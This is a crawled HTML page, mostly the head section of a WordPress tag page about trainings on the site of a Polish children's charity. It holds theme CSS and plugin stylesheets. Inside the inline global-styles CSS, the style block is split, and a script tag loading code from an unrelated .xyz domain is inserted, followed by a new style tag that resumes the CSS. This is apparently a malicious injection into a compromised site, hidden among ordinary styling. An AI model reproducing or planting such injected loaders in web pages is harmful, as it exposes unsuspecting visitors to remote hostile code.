

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacjabajkowyswiat.org/tag/szkolenia/
body_size: 22066
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>szkolenia &#8211; Fundacja Bajkowy Świat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z wpisami" href="https://fundacjabajkowyswiat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z komentarzami" href="https://fundacjabajkowyswiat.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fundacja Bajkowy Świat &raquo; iCal Feed" href="https://fundacjabajkowyswiat.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z wpisami otagowanymi jako szkolenia" href="https://fundacjabajkowyswiat.org/tag/szkolenia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundacjabajkowyswiat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='loveus-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Open+Sans:400,400i,600,600i,700,700i,800,800i%7CYeseva+One:400,400i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacjabajkowyswiat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='charitable-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/line-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-style-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1769909092' type='text/css' media='all' />
<style id='loveus-style-inline-css' type='text/css'>
	/* Default Color File  */
	body {
	color: #212529;
}
 a{
	 color:#f4b0b1;
 }
 
 .theme_color{
	 color:#f4b0b1;
 }
 .blog-post-detail .content ul li:before{
	 background:#f4b0b1;
 }
 .btn-style-one .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-one .btn-title:before{
	 background-color: #212529;	
 }
 
 .btn-style-three .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-three .btn-title:before{
	 background-color: #212529;		
 }
 
 .btn-style-two:hover{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .btn-style-five{
	 color: #212529;	
 }
 
 .btn-style-five .btn-title:before{
	 background-color: #212529;
 }
 
 .preloader:after{
	 background:#f4b0b1;
 }
  
 .scroll-to-top{
	 box-shadow: 2px 2px 0px #f4b0b1;
 }
 
 .scroll-to-top:hover{
	 background:#f4b0b1;
 }
 
 .main-header .header-top .info li a .icon{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info li a:hover{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info .search-toggler:hover{
	 color: #f4b0b1;	
 }
 
 .main-header .header-top .social-links li a:hover{
	 color:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo{
	 background:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo:before{
	 background: #f4b0b1;
 }
 
 .main-header .nav-outer .link-box .cart-link a:hover{
	 color:#f4b0b1;	
 }
 
 .main-menu .navigation > li > a:before{
	 border-bottom:2px solid #f4b0b1;
 }
  
 .main-menu .navigation > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]:hover{
	 background:#f4b0b1;
 }
 
 .search-popup .recent-searches li a:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;	
 }
 
 .sticky-header .main-menu .navigation > li:hover > a,
 .sticky-header .main-menu .navigation > li.current > a,
 .sticky-header .main-menu .navigation > li.current-menu-item > a{
	 color: #f4b0b1;
 }
 
 .nav-outer .mobile-nav-toggler{
	 color:#f4b0b1;
 }
 
 .mobile-menu .menu-backdrop{
	 background:#f4b0b1;
 }
 
 .mobile-menu .close-btn:hover{
	 color:#f4b0b1;
 }
 
 .mobile-menu .navigation li > a:before{
	 border-left:5px solid #f4b0b1;
 }
 
 .mobile-menu .navigation li.current > a,
 .mobile-menu .navigation li > a:hover{
	 color:#f4b0b1;	
 }
 
 .mobile-menu .navigation li.dropdown .dropdown-btn.open{
	 background:#f4b0b1;	
 }
 
 .mobile-menu .social-links li a:hover{
	 color:#f4b0b1;	
 }
 
 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
 }
 
 .banner-section .owl-dots .owl-dot.active span{
	 background: #f4b0b1;
 }
 
 .sec-title .sub-title{
	 color: #f4b0b1;
 }
 
 .about-feature .inner-box:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .inner-box:before{
	 background:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .inner-box:before{
	 background:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .inner-box:before{
	 background:#21d7d9;	
 }
 
 .about-feature .icon-box{
	 color:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .icon-box{
	 color:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .icon-box{
	 color:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .icon-box{
	 color:#21d7d9;	
 }
 
 .cause-block .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .bar-inner{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .bar-inner{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .bar-inner{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .bar-inner{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text:after{
	 border-top-color:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text:after{
	 border-top-color:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text:after{
	 border-top-color:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text:after{
	 border-top-color:#f7a900;	
 }
 
 .cause-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-block .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .service-block .icon-box{
	 color:#f4b0b1;
 }
 
 .service-block .icon-box:after{
	 background:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box,
 .services .service-block:nth-child(1) .icon-box,
 .what-we-do .service-block:nth-child(9) .icon-box,
 .services .service-block:nth-child(9) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box:after,
 .services .service-block:nth-child(1) .icon-box:after,
 .what-we-do .service-block:nth-child(9) .icon-box:after,
 .services .service-block:nth-child(9) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box,
 .services .service-block:nth-child(2) .icon-box,
 .what-we-do .service-block:nth-child(10) .icon-box,
 .services .service-block:nth-child(10) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box:after,
 .services .service-block:nth-child(2) .icon-box:after,
 .what-we-do .service-block:nth-child(10) .icon-box:after,
 .services .service-block:nth-child(10) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box,
 .services .service-block:nth-child(3) .icon-box,
 .what-we-do .service-block:nth-child(11) .icon-box,
 .services .service-block:nth-child(11) .icon-box{
	 color:#21d7d9;
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box:after,
 .services .service-block:nth-child(3) .icon-box:after,
 .what-we-do .service-block:nth-child(11) .icon-box:after,
 .services .service-block:nth-child(11) .icon-box:after{
	 background:#21d7d9;	
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box,
 .services .service-block:nth-child(4) .icon-box,
 .what-we-do .service-block:nth-child(12) .icon-box,
 .services .service-block:nth-child(12) .icon-box{
	 color:#f7a900;
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box:after,
 .services .service-block:nth-child(4) .icon-box:after,
 .what-we-do .service-block:nth-child(12) .icon-box:after,
 .services .service-block:nth-child(12) .icon-box:after{
	 background:#f7a900;	
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box,
 .services .service-block:nth-child(5) .icon-box,
 .what-we-do .service-block:nth-child(13) .icon-box,
 .services .service-block:nth-child(13) .icon-box{
	 color:#fe813a;
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box:after,
 .services .service-block:nth-child(5) .icon-box:after,
 .what-we-do .service-block:nth-child(13) .icon-box:after,
 .services .service-block:nth-child(13) .icon-box:after{
	 background:#fe813a;	
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box,
 .services .service-block:nth-child(6) .icon-box,
 .what-we-do .service-block:nth-child(14) .icon-box,
 .services .service-block:nth-child(14) .icon-box{
	 color:#7e61ff;
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box:after,
 .services .service-block:nth-child(6) .icon-box:after,
 .what-we-do .service-block:nth-child(14) .icon-box:after,
 .services .service-block:nth-child(14) .icon-box:after{
	 background:#7e61ff;	
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box,
 .services .service-block:nth-child(7) .icon-box,
 .what-we-do .service-block:nth-child(15) .icon-box,
 .services .service-block:nth-child(15) .icon-box{
	 color:#fc45b1;
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box:after,
 .services .service-block:nth-child(7) .icon-box:after,
 .what-we-do .service-block:nth-child(15) .icon-box:after,
 .services .service-block:nth-child(15) .icon-box:after{
	 background:#fc45b1;	
 }
 
 .what-we-do .service-block:nth-child(8) .icon-box,
 .services .service-block:nth-child(8) .icon-box,
 .what-we-do .service-block:nth-child(16) .icon-box,
 .services .service-block:nth-child(16) .icon-box{
	 color:#497aff;
 }
 
